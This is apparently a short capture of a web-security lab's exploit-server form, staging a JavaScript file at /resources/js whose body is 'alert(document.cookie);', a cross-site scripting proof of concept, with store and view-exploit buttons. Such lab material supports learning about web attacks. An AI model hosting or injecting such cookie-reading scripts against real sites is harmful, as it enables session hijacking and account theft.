 https://exploit-0afa0058031b1d5bc0ff0c4301580060.exploit-server.net
Craft a response
URL: https://exploit-0afa0058031b1d5bc0ff0c4301580060.exploit-server.net/resources/js
HTTPS
File:
/resources/js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie);
Store View exploit Access log